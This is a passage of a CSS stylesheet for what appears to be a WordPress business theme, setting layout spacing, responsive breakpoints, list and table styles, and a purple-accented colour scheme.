.archive-content-wrap .post-thumbnail img,
.featured-content-section .post-thumbnail img,
.bars,
.menu-inside-wrapper #site-header-cart-wrapper a,
.navigation-default .menu-inside-wrapper .nav-menu li a,
.slider-content-wrapper #featured-slider-next,
.slider-content-wrapper.section #featured-slider-prev,
.portfolio-section .hentry .hentry-inner:after,
.portfolio-section .hentry .hentry-inner:before,
.menu-inside-wrapper,
.services-section .hentry-inner,
.team-section .hentry:before,
.site-header-cart .widget_shopping_cart,
.portfolio-content-wrapper .hentry .hentry-inner::before,
.portfolio-content-wrapper .hentry .entry-container,
.stats-section .post-thumbnail,
.contact-section.section .entry-container .stay-connected li,
.services-section .hentry .post-thumbnail img,
.team-section .hentry .hentry-inner:hover:before,
.services-section .hentry .hentry-inner .post-thumbnail a:before,
.products .product a img,
.menu-inside-wrapper .nav-menu li a,
.tiled-gallery-item img,
.team-section .hentry .hentry-inner:before,
.woocommerce-product-gallery ol.flex-control-nav li img,
.dropdown-toggle:before,
.site-header-menu .menu-inside-wrapper .main-navigation .sub-menu,
.portfolio-content-wrapper .entry-container,
.portfolio-content-wrapper .post-thumbnail img {
  -moz-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease; }

@media only screen and (min-width: 48em) {
  .boxed-layout #page {
    margin: 0 25px; } }
@media only screen and (min-width: 64em) {
  .boxed-layout #page {
    margin: 0 49px; } }

.boxed .site {
  margin: 0; }

.woocommerce ul,
#site-header-cart-wrapper ul,
.menu-inside-wrapper ul {
  list-style: none;
  margin: 0; }

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-size: 15px;
  font-size: 0.9375rem; }

::-moz-placeholder {
  /* Firefox 19+ */
  font-size: 15px;
  font-size: 0.9375rem; }

:-ms-input-placeholder {
  /* IE 10+ */
  font-size: 15px;
  font-size: 0.9375rem; }

:-moz-placeholder {
  /* Firefox 18- */
  font-size: 15px;
  font-size: 0.9375rem; }

p:last-child,
.sidebar.widget-area section.widget ul:not(.social-links-menu) li:last-child,
ul.wp-block-latest-posts li:last-child,
.archive-content-wrap .hentry:last-child,
.footer-widget-area .widget-column:last-child,
.tag-links a:last-child,
.entry-meta span:last-child,
.comment-respond .comment-form p:last-child {
  margin-bottom: 0; }

.widget-title,
.woocommerce-loop-product__title,
.featured-content-section .entry-header .entry-title,
.archive-content-wrap .entry-title,
.woocommerce-loop-category__title {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: 500; }

.woocommerce-loop-category__title,
.content-area .singular-content-wrap h2.entry-title {
  font-weight: 600; }

.entry-title,
.site-title {
  margin: 0;
  text-transform: capitalize; }

.contact-section h2 {
  font-size: 36px;
  font-size: 2.25rem; }

.sticky-label {
  padding: 2px 6px; }

.entry-title .sub-title,
.entry-title span,
.section-title-wrapper + .section-description,
.section-title + .section-description,
.section-title-wrapper + .section-subtitle {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 400; }
  @media only screen and (min-width: 48em) {
    .entry-title .sub-title,
    .entry-title span,
    .section-title-wrapper + .section-description,
    .section-title + .section-description,
    .section-title-wrapper + .section-subtitle {
      font-size: 20px;
      font-size: 1.25rem;
      margin-top: 7px; } }

.section-description p,
.section-subtitle p {
  margin-top: 0; }

.entry-meta,
.nav-subtitle,
time,
.widget-wrap span.post-date,
.comment-metadata,
.comment-form p label,
.rss-date {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2; }

.cat-links a,
.tags-links a {
  margin-right: 5px; }
  .cat-links a:last-child,
  .tags-links a:last-child {
    margin-right: 0; }

cite {
  font-style: normal; }

.archive-content-wrap .hentry,
.products.columns-1 li,
.skill-content-wrapper .skillbar,
.stats-section .hentry {
  width: 100%; }

.catch-breadcrumb.breadcrumb-area {
  padding-top: 14px; }

.footer-newsletter,
.catch-breadcrumb,
.hero-content-wrapper .section-content-wrap,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper {
  padding: 0 30px; }
  @media only screen and (min-width: 41.688em) {
    .footer-newsletter,
    .catch-breadcrumb,
    .hero-content-wrapper .section-content-wrap,
    #footer-instagram .catch-instagram-feed-gallery-widget-wrapper {
      padding: 0 40px; } }
  @media only screen and (min-width: 85.375em) {
    .footer-newsletter,
    .catch-breadcrumb,
    .hero-content-wrapper .section-content-wrap,
    #footer-instagram .catch-instagram-feed-gallery-widget-wrapper {
      padding: 0 50px; } }

body:not(.home).catch-breadcrumb {
  padding-top: 15px; }

.hentry,
.widget,
.widget .hentry,
.slider-content-wrapper.section,
.product,
.footer-newsletter,
.widget-column > section,
.no-results.not-found {
  margin-bottom: 35px; }
  @media only screen and (min-width: 64em) {
    .hentry,
    .widget,
    .widget .hentry,
    .slider-content-wrapper.section,
    .product,
    .footer-newsletter,
    .widget-column > section,
    .no-results.not-found {
      margin-bottom: 38px; } }
  @media only screen and (min-width: 85.375em) {
    .hentry,
    .widget,
    .widget .hentry,
    .slider-content-wrapper.section,
    .product,
    .footer-newsletter,
    .widget-column > section,
    .no-results.not-found {
      margin-bottom: 42px; } }

#clients-section .clients-content-wrapper .hentry {
  margin-bottom: 0;
  padding-bottom: 35px; }
  @media only screen and (min-width: 64em) {
    #clients-section .clients-content-wrapper .hentry {
      padding-bottom: 38px; } }
  @media only screen and (min-width: 85.375em) {
    #clients-section .clients-content-wrapper .hentry {
      padding-bottom: 42px; } }

.section-content-wrap,
.section-content-wrapper,
.site-footer aside .wrapper,
#site-generator,
nav.navigation.posts-navigation,
#colophon aside .wrapper {
  padding: 0 30px; }
  @media only screen and (min-width: 41.688em) {
    .section-content-wrap,
    .section-content-wrapper,
    .site-footer aside .wrapper,
    #site-generator,
    nav.navigation.posts-navigation,
    #colophon aside .wrapper {
      padding: 0 25px; } }
  @media only screen and (min-width: 85.375em) {
    .section-content-wrap,
    .section-content-wrapper,
    .site-footer aside .wrapper,
    #site-generator,
    nav.navigation.posts-navigation,
    #colophon aside .wrapper {
      padding: 0 30px; } }

@media only screen and (min-width: 41.688em) {
  .team-section .hentry,
  .stats-section .hentry,
  .services-section .hentry,
  .featured-content-section .hentry,
  .testimonials-content-wrapper .hentry,
  .contact-content-wrapper .hentry,
  .clients-content-wrapper .hentry,
  #site-generator .wrapper,
  .portfolio-content-wrapper .hentry,
  .archive-content-wrap .hentry,
  #colophon aside .wrapper .widget-column,
  .posts-navigation .nav-links {
    padding: 0 15px; } }
@media only screen and (min-width: 85.375em) {
  .team-section .hentry,
  .stats-section .hentry,
  .services-section .hentry,
  .featured-content-section .hentry,
  .testimonials-content-wrapper .hentry,
  .contact-content-wrapper .hentry,
  .clients-content-wrapper .hentry,
  #site-generator .wrapper,
  .portfolio-content-wrapper .hentry,
  .archive-content-wrap .hentry,
  #colophon aside .wrapper .widget-column,
  .posts-navigation .nav-links {
    padding: 0 20px; } }

.ect-section .ect-wrapper .section-content-wrapper {
  padding: 0; }
  @media only screen and (min-width: 41.688em) {
    .ect-section .ect-wrapper .section-content-wrapper {
      margin: 0 -15px; } }
  @media only screen and (min-width: 64em) {
    .ect-section .ect-wrapper .section-content-wrapper {
      margin: 0 -25px; } }

.section-heading-wrapper,
.footer-instagram .section-title-wrapper,
.section-heading-wrapper.portfolio-section-headline {
  padding: 35px 30px 21px; }
  @media only screen and (min-width: 41.688em) {
    .section-heading-wrapper,
    .footer-instagram .section-title-wrapper,
    .section-heading-wrapper.portfolio-section-headline {
      padding: 42px 40px 21px; } }
  @media only screen and (min-width: 85.375em) {
    .section-heading-wrapper,
    .footer-instagram .section-title-wrapper,
    .section-heading-wrapper.portfolio-section-headline {
      padding: 42px 50px 35px; } }

#footer-newsletter .wrapper {
  padding-top: 35px; }
  @media only screen and (min-width: 41.688em) {
    #footer-newsletter .wrapper {
      padding-top: 42px; } }

.section:not(.testimonial-wrapper):not(.site-content) .section-heading-wrapper,
.footer-instagram .section-title-wrapper {
  text-align: center; }
  @media only screen and (min-width: 41.688em) {
    .section:not(.testimonial-wrapper):not(.site-content) .section-heading-wrapper,
    .footer-instagram .section-title-wrapper {
      text-align: left; } }

.promotion-headline-wrapper .section-content-wrap {
  padding: 35px 30px 0; }
  @media only screen and (min-width: 41.688em) {
    .promotion-headline-wrapper .section-content-wrap {
      padding: 42px 40px 0; } }
  @media only screen and (min-width: 85.375em) {
    .promotion-headline-wrapper .section-content-wrap {
      padding: 42px 50px 0; } }

.widget .ui-state-active,
.widget .ui-widget-content .ui-state-active,
.widget .ui-widget-header .ui-state-active,
.widget .ui-tabs .ui-tabs-nav li.ui-tabs-active {
  border: 0;
  padding-bottom: 0; }

.contact-section .section-content-wrap {
  padding: 35px 0 35px 30px; }
  @media only screen and (min-width: 64em) {
    .contact-section .section-content-wrap {
      padding: 42px 40px 0; } }
  @media only screen and (min-width: 85.375em) {
    .contact-section .section-content-wrap {
      padding: 42px 50px 0; } }

#clients-section .section-content-wrapper {
  padding: 35px 30px 0; }
  @media only screen and (min-width: 41.688em) {
    #clients-section .section-content-wrapper {
      padding: 42px 25px 0; } }
  @media only screen and (min-width: 85.375em) {
    #clients-section .section-content-wrapper {
      padding: 42px 30px 0; } }

.promotion-headline-wrapper .section-content-wrap {
  padding-left: 0;
  padding-right: 0; }
  @media only screen and (min-width: 41.688em) {
    .promotion-headline-wrapper .section-content-wrap {
      padding: 42px 40px 0; } }
  @media only screen and (min-width: 85.375em) {
    .promotion-headline-wrapper .section-content-wrap {
      padding: 42px 50px 0; } }

.section {
  clear: both;
  display: block;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%; }

.section {
  padding: 7px 0; }
  @media only screen and (min-width: 41.688em) {
    .section {
      padding: 28px 0; } }
  @media only screen and (min-width: 85.375em) {
    .section {
      padding: 70px 0; } }

#colophon .footer-widget-area {
  padding: 21px 0 7px 0; }
  @media only screen and (min-width: 64em) {
    #colophon .footer-widget-area {
      padding: 28px 0; } }
  @media only screen and (min-width: 85.375em) {
    #colophon .footer-widget-area {
      padding: 42px 0 70px 0; } }

.gallery-content-wrapper,
.site-header-main,
.product-content-wrapper {
  padding-left: 30px;
  padding-right: 30px; }
  @media only screen and (min-width: 41.688em) {
    .gallery-content-wrapper,
    .site-header-main,
    .product-content-wrapper {
      padding-left: 40px;
      padding-right: 40px; } }
  @media only screen and (min-width: 85.375em) {
    .gallery-content-wrapper,
    .site-header-main,
    .product-content-wrapper {
      padding-left: 50px;
      padding-right: 50px; } }

.section:not(#feature-slider-section):not(.has-background-image):not(#stats-section):not(.testimonials-content-wrapper) +
.section:not(#feature-slider-section):not(.has-background-image):not(#stats-section):not(.testimonials-content-wrapper) {
  margin-top: -42px; }
  @media only screen and (min-width: 41.688em) {
    .section:not(#feature-slider-section):not(.has-background-image):not(#stats-section):not(.testimonials-content-wrapper) +
    .section:not(#feature-slider-section):not(.has-background-image):not(#stats-section):not(.testimonials-content-wrapper) {
      margin-top: -66px; } }
  @media only screen and (min-width: 85.375em) {
    .section:not(#feature-slider-section):not(.has-background-image):not(#stats-section):not(.testimonials-content-wrapper) +
    .section:not(#feature-slider-section):not(.has-background-image):not(#stats-section):not(.testimonials-content-wrapper) {
      margin-top: -112px; } }

.search nav.navigation.posts-navigation {
  padding-left: 0;
  padding-right: 0; }

.archive-content-wrap .section-content-wrapper.layout-one nav.navigation.posts-navigation {
  margin: 0 auto;
  max-width: 658px;
  padding-left: 30px;
  padding-right: 30px; }
  @media only screen and (min-width: 41.688em) {
    .archive-content-wrap .section-content-wrapper.layout-one nav.navigation.posts-navigation {
      padding-left: 0;
      padding-right: 0; } }

.view-all-button {
  margin-top: 0;
  text-align: center;
  width: 100%; }

.view-all-button .more-button,
nav.navigation.posts-navigation,
#footer-instagram p.instagram-button,
.archive-content-wrap .pagination {
  margin-top: 0;
  padding-bottom: 35px; }
  @media only screen and (min-width: 41.688em) {
    .view-all-button .more-button,
    nav.navigation.posts-navigation,
    #footer-instagram p.instagram-button,
    .archive-content-wrap .pagination {
      padding-bottom: 38px; } }
  @media only screen and (min-width: 85.375em) {
    .view-all-button .more-button,
    nav.navigation.posts-navigation,
    #footer-instagram p.instagram-button,
    .archive-content-wrap .pagination {
      padding-bottom: 42px; } }

.featured-content-section .section-content-wrapper .hentry .more-button,
.services-section .hentry .more-button,
#portfolio-content-section .hentry .more-button,
.stats-section .hentry .more-button,
.archive-content-wrap .hentry .more-button {
  margin-top: 14px; }
  @media only screen and (min-width: 64em) {
    .featured-content-section .section-content-wrapper .hentry .more-button,
    .services-section .hentry .more-button,
    #portfolio-content-section .hentry .more-button,
    .stats-section .hentry .more-button,
    .archive-content-wrap .hentry .more-button {
      margin-top: 28px; } }
  .featured-content-section .section-content-wrapper .hentry .more-button .more-link,
  .services-section .hentry .more-button .more-link,
  #portfolio-content-section .hentry .more-button .more-link,
  .stats-section .hentry .more-button .more-link,
  .archive-content-wrap .hentry .more-button .more-link {
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 500;
    padding: 0; }
    .featured-content-section .section-content-wrapper .hentry .more-button .more-link:hover, .featured-content-section .section-content-wrapper .hentry .more-button .more-link:focus,
    .services-section .hentry .more-button .more-link:hover,
    .services-section .hentry .more-button .more-link:focus,
    #portfolio-content-section .hentry .more-button .more-link:hover,
    #portfolio-content-section .hentry .more-button .more-link:focus,
    .stats-section .hentry .more-button .more-link:hover,
    .stats-section .hentry .more-button .more-link:focus,
    .archive-content-wrap .hentry .more-button .more-link:hover,
    .archive-content-wrap .hentry .more-button .more-link:focus {
      box-shadow: none;
      -webkit-box-shadow: none;
      -moz-box-shadow: none; }

.stats-section .more-button {
  margin-top: 21px; }
  .stats-section .more-button .more-link {
    background: transparent;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 500;
    padding: 0; }
    .stats-section .more-button .more-link:hover, .stats-section .more-button .more-link:focus {
      box-shadow: none;
      -webkit-box-shadow: none;
      -moz-box-shadow: none; }

.custom-header + .slider-content-wrapper,
.slider-content-wrapper {
  padding-top: 0; }

.page-content {
  margin-top: 10px; }
  @media only screen and (min-width: 48em) {
    .page-content {
      margin-top: 28px; } }

.section-content-wrapper .entry-summary,
.section-content-wrap .entry-content,
.section-content-wrap .entry-summary,
.section-content-wrapper .entry-content {
  margin-top: 7px; }
  @media only screen and (min-width: 64em) {
    .section-content-wrapper .entry-summary,
    .section-content-wrap .entry-content,
    .section-content-wrap .entry-summary,
    .section-content-wrapper .entry-content {
      margin-top: 21px; } }

.hentry .post-thumbnail,
.promotion-headline-wrapper.no-background .entry-container {
  margin-bottom: 21px;
  position: relative; }
  @media only screen and (min-width: 64em) {
    .hentry .post-thumbnail,
    .promotion-headline-wrapper.no-background .entry-container {
      margin-bottom: 28px; } }
  @media only screen and (min-width: 85.375em) {
    .hentry .post-thumbnail,
    .promotion-headline-wrapper.no-background .entry-container {
      margin-bottom: 35px; } }

.cover-link {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.custom-header .section-content-wrapper .entry-summary,
.custom-header .section-content-wrap .entry-content,
.hero-content-wrapper .section-content-wrap .entry-summary,
.hero-content-wrapper .section-content-wrapper .entry-content,
.custom-header-content .entry-summary {
  margin-top: 7px; }
  @media only screen and (min-width: 48em) {
    .custom-header .section-content-wrapper .entry-summary,
    .custom-header .section-content-wrap .entry-content,
    .hero-content-wrapper .section-content-wrap .entry-summary,
    .hero-content-wrapper .section-content-wrapper .entry-content,
    .custom-header-content .entry-summary {
      margin-top: 14px; } }
  @media only screen and (min-width: 85.375em) {
    .custom-header .section-content-wrapper .entry-summary,
    .custom-header .section-content-wrap .entry-content,
    .hero-content-wrapper .section-content-wrap .entry-summary,
    .hero-content-wrapper .section-content-wrapper .entry-content,
    .custom-header-content .entry-summary {
      margin-top: 28px; } }

.entry-meta {
  margin-top: 7px;
  margin-bottom: 14px; }
  @media only screen and (min-width: 64em) {
    .entry-meta {
      margin-bottom: 28px; } }
  .entry-meta > span {
    margin-right: 21px; }
    .entry-meta > span:last-child {
      margin-right: 0; }

.singular-content-wrap .entry-header {
  margin-bottom: 14px; }
  @media only screen and (min-width: 64em) {
    .singular-content-wrap .entry-header {
      margin-bottom: 35px; } }
  .singular-content-wrap .entry-header .entry-meta {
    margin-bottom: 0; }

.widget-wrap .widget-title {
  margin-bottom: 21px; }
  @media only screen and (min-width: 64em) {
    .widget-wrap .widget-title {
      margin-bottom: 34px; } }

.more-button {
  display: block; }

.scrollup a {
  bottom: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  height: 40px;
  line-height: 50px;
  position: fixed;
  right: 30px;
  text-align: center;
  width: 40px;
  z-index: 99; }
  @media only screen and (min-width: 48em) {
    .scrollup a {
      bottom: 50px; } }

.archive .content-area .entry-container,
.content-area .archive-content-wrap .entry-container {
  margin: 0 auto;
  max-width: 658px; }

.section-title {
  margin: 0; }

.cat-links:before,
.tags-links:before,
.edit-link:before,
.posted-on a:before,
.byline a:before {
  margin-right: 7px; }

.home .cat-links:before,
.home .entry-footer .tags-links:before,
.home .edit-link:before,
.home .posted-on a:before,
.home .byline a:before {
  display: none; }

.menu-item-has-children > a:before,
.menu-social-container a:before,
.menu-social-menu-container a:before,
.page_item_has_children .dropdown-toggle:before,
.menu-item-has-children .dropdown-toggle:before,
a.cart-contents:before,
.wp-custom-header-video-pause:before,
.wp-custom-header-video-play:before,
a.reset_variations:before,
#social-search-toggle:before,
.cat-links:before,
.tags-links:before,
.edit-link:before,
.posted-on a:before,
.byline a:before,
.navigation-classic .main-navigation li a:after {
  font-family: FontAwesome;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: 400;
  text-rendering: auto; }

.team-content-wrapper,
.archive-content-wrap .section-content-wrapper,
.services-section .section-content-wrapper,
.testimonials-content-wrapper.section.has-background-image .post-thumbnail,
.site-header-menu,
.ewnewsletter .hentry form,
.featured-content-section .section-content-wrapper,
.stats-section .section-content-wrapper,
ul.page-numbers,
.footer-widget-area .wrapper,
.no-header-media-image .custom-header,
.contact-content-wrapper,
.site-branding,
.flex-control-nav,
.catch-instagram-feed-gallery-widget-image-wrapper ul,
.archive-content-wrapper .pagination {
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  justify-content: flex-start;
  align-items: unset; }

.site-footer {
  padding-bottom: 0; }

/*--------------------------------------------------------------
## lists
--------------------------------------------------------------*/
ul {
  list-style: circle; }

ul,
ol {
  margin-left: 21px;
  margin-right: 21px;
  padding: 0; }
  ul li,
  ol li {
    line-height: 30px; }

ol ol,
ul ul {
  margin: 35px; }

ul li > ul,
ol li > ol,
ul li > ol,
ol li > ul {
  margin-top: 0;
  margin-bottom: 0; }

/*--------------------------------------------------------------
## tables
--------------------------------------------------------------*/
table {
  border: 2px solid;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed; }
  @media only screen and (min-width: 48em) {
    table {
      table-layout: auto; } }
  @media only screen and (min-width: 64em) {
    table {
      table-layout: auto; } }
  table thead tr {
    border-bottom: 2px solid; }
  table p {
    margin-top: 0; }

thead th,
tbody th {
  border-right: 2px solid;
  padding: 15px;
  text-align: left;
  border-bottom: 0;
  border-top: 0;
  border-left: 0;
  box-sizing: border-box; }
  @media only screen and (min-width: 48em) {
    thead th,
    tbody th {
      padding: 13px 28px; } }

tbody th {
  font-weight: 500; }

tbody td {
  border-right: 2px solid;
  padding: 15px; }
  @media only screen and (min-width: 48em) {
    tbody td {
      padding: 13px 28px; } }

table thead th {
  font-weight: 400; }

#wp-calendar {
  border-top: 0;
  table-layout: fixed; }
  #wp-calendar caption {
    padding: 10px; }
  #wp-calendar thead th, #wp-calendar tbody th {
    padding: 5px; }
  #wp-calendar tbody td,
  #wp-calendar tfoot tr td {
    border-bottom: 2px solid;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 4px;
    text-align: center; }
    @media only screen and (min-width: 85.375em) {
      #wp-calendar tbody td,
      #wp-calendar tfoot tr td {
        font-size: 16px;
        font-size: 1rem;
        padding: 5px; } }

td#today {
  font-weight: 700; }

tfoot tr td {
  border-right: 2px solid; }

/*--------------------------------------------------------------
## color-section
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/
/* Background Color */
body {
  background-color: #fff; }

/* Page Background Color */
.slider-content-wrapper .controllers .cycle-prev,
.slider-content-wrapper .controllers .cycle-next,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.select2-container--default .select2-selection--single,
.screen-reader-text:focus,
.mobile-social-search,
.team-section .team-content-wrapper .hentry .entry-container:before,
.skill-content-wrapper .hentry .skillbar .skillbar-content,
.contact-section .entry-container,
.boxed-layout .site,
#primary-search-wrapper .menu-inside-wrapper,
.menu-inside-wrapper,
.widget_shopping_cart,
.nav-menu .sub-menu,
.nav-menu .children,
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
.stats-section .view-all-button .more-button .more-link {
  background-color: #fff; }

/* Secondary Background Color */
.promotion-headline-wrapper .inner-container,
.ew-newsletter,
#site-generator,
.sidebar .widget-wrap,
.testimonials-content-wrapper,
mark,
ins,
.portfolio-section .hentry .hentry-inner:after,
ul.tabs.wc-tabs li.active a,
.woocommerce-Tabs-panel,
.pricing-section .section-content-wrapper .entry-container,
.promotion-sale-wrapper,
#skill-section,
.shop_table thead th,
.team-section .hentry .hentry-inner,
.boxed-layout,
ul.wc_payment_methods.payment_methods.methods li,
.comment-respond,
.menu-inside-wrapper #site-header-cart-wrapper a:hover,
.widget_shopping_cart_content,
pre,
.widget .ui-tabs .ui-tabs-panel,
.no-header-media-image .custom-header:after {
  background-color: #f8f8f8; }

/* Main Text Color */
body,
input,
select,
optgroup,
textarea,
.author-title {
  color: #191e23; }

/* Header Text Color */
.site-title a {
  color: #000; }

/* 80% of Heading Text Color */
.site-description {
  color: rgba(0, 0, 0, 0.8); }

/* Heading Text Color */
h1,
h2,
h3,
h4,
h5,
h6,
.entry-title,
.entry-title a,
.team-section .entry-meta,
.menu-toggle,
.entry-title .sub-title,
.section-title-wrapper + .section-description,
.section-title + .section-description,
.section-title-wrapper + .section-subtitle {
  color: #000; }

/*80% of Heading Text Color */
.stats-section .hentry .entry-title a:hover,
.stats-section .hentry .entry-title a:focus,
.team-section.section .hentry .hentry-inner .entry-title a:hover,
.team-section.section .hentry .hentry-inner .entry-title a:focus {
  color: rgba(0, 0, 0, 0.8); }

/* Table Border Color */
table,
table thead tr,
thead th,
tbody th,
tbody td,
tbody tr,
table.shop_table_responsive tr td,
table tbody tr,
table.shop_table_responsive tbody tr:last-child,
.shop_table tfoot tr td,
.shop_table tfoot tr th,
table.shop_table.woocommerce-checkout-review-order-table .cart_item td,
table.shop_table.woocommerce-checkout-review-order-table tr td,
table.shop_table.woocommerce-checkout-review-order-table tr th,
.rtl tbody td:last-child,
.rtl table thead th:last-child {
  border-color: #000; }

.testimonials-content-wrapper:after,
.portfolio-content-wrapper .hentry .hentry-inner:before {
  background-color: rgba(0, 0, 0, 0.6); }

/* Link Color */
a,
table a,
.site-header-menu button,
.services-section .more-link,
.archive-content-wrap .more-link,
.singular-content-wrap .more-link,
.contact-section .entry-container a,
.archive .section-content-wrapper .more-link,
.featured-content-section .hentry .more-link,
.testimonials-content-wrapper .entry-title a,
#contact-form-section .section-content-wrapper .contact-us-form form span input,
#contact-form-section .section-content-wrapper .contact-us-form form span textarea,
.slider-content-wrapper .scroll-down,
.menu-inside-wrapper .main-navigation .nav-menu .current_page_item > a,
.team-section .hentry .more-link,
.team-section .hentry .hentry-inner:hover .more-link:hover,
.team-section .hentry .hentry-inner:focus .more-link:focus,
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited,
.stats-section .view-all-button .more-button .more-link,
.stats-section .more-link:hover,
.stats-section .more-link:focus {
  color: #191e23; }

.bars {
  background-color: #191e23; }

/* Link Hover Color */
a:hover, a:focus,
button.dropdown-toggle:hover,
button.dropdown-toggle:focus,
.entry-title a:hover,
.entry-title a:focus,
.portfolio-content-wrapper .hentry .entry-container a:hover,
.portfolio-content-wrapper .hentry .entry-container a:focus,
.site-identity .site-title a:hover,
.site-identity .site-title a:focus,
.testimonials-content-wrapper.section.testimonial-wrapper .entry-title a:hover,
.testimonials-content-wrapper.section.testimonial-wrapper .entry-title a:focus,
.entry-meta a:hover,
.entry-meta a:focus,
nav.social-navigation ul li a:hover,
nav.social-navigation ul li a:focus,
.archive .section-content-wrapper .more-link:hover,
.archive .section-content-wrapper .more-link:focus,
.singular-content-wrap .more-link:hover,
.singular-content-wrap .more-link:focus,
.menu-inside-wrapper .main-navigation .nav-menu li a:hover,
.menu-inside-wrapper .main-navigation .nav-menu li a:focus,
#social-search-toggle:hover,
#social-search-toggle:focus,
.portfolio-section .hentry .hentry-inner .entry-container a:hover,
.portfolio-section .hentry .hentry-inner .entry-container a:focus,
.archive-content-wrap .more-link:hover,
.archive-content-wrap .more-link:focus,
.featured-content-section .hentry .more-link:hover,
.featured-content-section .hentry .more-link:focus,
.services-section .more-link:hover,
.services-section .more-link:focus,
#portfolio-content-section .more-link:hover,
#portfolio-content-section .more-link:focus,
.site-header-menu .menu-wrapper .menu-inside-wrapper .main-navigation .nav-menu li a:hover,
.site-header-menu .menu-wrapper .menu-inside-wrapper .main-navigation .nav-menu li a:focus,
.menu-toggle:hover,
.menu-toggle:focus,
button#wp-custom-header-video-button:hover,
button#wp-custom-header-video-button:focus,
.site-info a:hover,
.site-info a:focus,
.widget .ui-state-default a:hover,
.widget .ui-state-default a:focus,
.widget .ui-widget-content .ui-state-default a:hover,
.widget .ui-widget-content .ui-state-default a:focus,
.widget .ui-widget-header .ui-state-default a:hover,
.widget .ui-widget-header .ui-state-default a:focus {
  color: #654990; }

.screen-reader-text:focus,
.menu-inside-wrapper .main-navigation .nav-menu .current_page_item > a,
td#today,
.star-rating span:before,
p.stars:hover a:before,
p.stars:focus a:before,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
#reviews .comment-respond .comment-form-rating .stars span a.active:before,
#reviews .comment-respond .comment-form-rating .stars.selected span a:not(.active):before,
.catch-breadcrumb.breadcrumb-area span:last-child,
.clients-content-wrapper .controller .cycle-pager span.cycle-pager-active,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-prev:hover:before,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-prev:focus:before,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-next:hover:before,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-next:focus:before,
#menu-toggle:hover,
#menu-toggle:focus,
.toggled-on.active:before {
  color: #654990; }

#menu-toggle:hover .bars,
#menu-toggle:focus .bars {
  background-color: #654990; }

/* Secondary Link Color */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.entry-meta,
.nav-menu .menu-item-has-children > a:before,
.nav-menu .menu_item_has_children > a:before,
input,
select,
.stars a,
p.stars a:before,
p.stars a:hover ~ a:before,
p.stars a:focus ~ a:before,
p.stars.selected a.active ~ a:before,
optgroup,
textarea,
.entry-meta,
.site-info a,
.nav-subtitle,
.entry-meta a,
input::placeholder,
#site-generator .site-info,
.widget-wrap span.post-date,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-prev:before,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-prev:after,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-next:before,
.controller:before,
.clients-content-wrapper .controller .cycle-pager span,
.testimonials-content-wrapper .cycle-pager:after,
.author-section-title,
.comment-permalink,
.comment-edit-link {
  color: #999; }

.testimonials-content-wrapper .cycle-pager:before {
  background-color: #999; }

/* Button Background Color */
.more-link,
.button,
button,
input[type="submit"],
button[type="submit"],
.scrollup a,
.wp-block-button__link,
#infinite-handle .ctis-load-more button,
.menu-inside-wrapper #site-header-cart-wrappe li > a,
#wp-calendar caption,
.contact-section .entry-container ul.contact-details li .fa,
nav.navigation.posts-navigation .nav-links a,
.woocommerce-pagination ul.page-numbers li .page-numbers.current,
.archive-content-wrap .pagination .page-numbers.current,
.cart-collaterals .shop_table.shop_table_responsive .cart-subtotal,
.onsale,
.catch-instagram-feed-gallery-widget-wrapper .button,
.sticky-label {
  background-color: #654990; }

.contact-section .entry-container .stay-connected li a {
  color: #654990; }

.services-section.section .hentry .hentry-inner .post-thumbnail a:before,
input[type]:focus,
textarea:focus,
select:focus,
#footer-newsletter .ewnewsletter .hentry form input:focus,
.contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li {
  border-color: #654990; }

/* Button Text Color */
.more-link,
.sticky-label,
button,
.button,
.scroll-down,
.scrollup a:before,
input[type="submit"],
.page-numbers:hover,
.page-numbers:focus,
button[type="submit"],
.stats-section .hentry .entry-title a,
.stats-section .more-link,
button#wp-custom-header-video-button,
#infinite-handle .ctis-load-more button,
nav.navigation.posts-navigation .nav-links a,
#primary-search-wrapper .search-container button,
.woocommerce-pagination ul.page-numbers li:hover,
.archive-content-wrap .pagination .page-numbers:hover,
.archive-content-wrap .pagination .page-numbers:focus,
.woocommerce-pagination ul.page-numbers li:focus,
.archive-content-wrap .pagination .page-numbers.current,
.woocommerce-pagination ul.page-numbers li .page-numbers.current,
#portfolio-content-section .entry-container,
span.onsale,
#wp-calendar caption,
